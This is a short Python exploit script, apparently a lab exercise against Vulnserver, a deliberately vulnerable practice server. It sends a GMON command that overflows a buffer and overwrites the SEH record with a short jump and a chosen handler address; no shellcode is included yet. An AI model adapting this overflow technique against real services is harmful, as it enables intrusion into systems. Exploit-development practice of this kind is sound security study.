 vulnserver_gmon.py
1 import socket, sys
2 from struct import pack
3
4 ip = sys.argv[1]
5 port = 9999
6
7 size = 0x1000
8
9 prefix = b'GMON '
10 buffer = b'/' * 3551
11 nseh = b'\xeb\x06'
12 seh = pack('<L', 0x625011b3)
13 buffer2 = b'\x41' * (size - len(buffer))
14
15 payload = prefix + buffer + nseh + seh + buffer2
16
17 try:
18     with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
19         s.settimeout(5)
20         s.connect((ip, port))
21         print('[*] Sending payload')
22         s.send(payload)
23         s.recv(1024)
24 except Exception as e:
25     print(e)
26     sys.exit(0)
27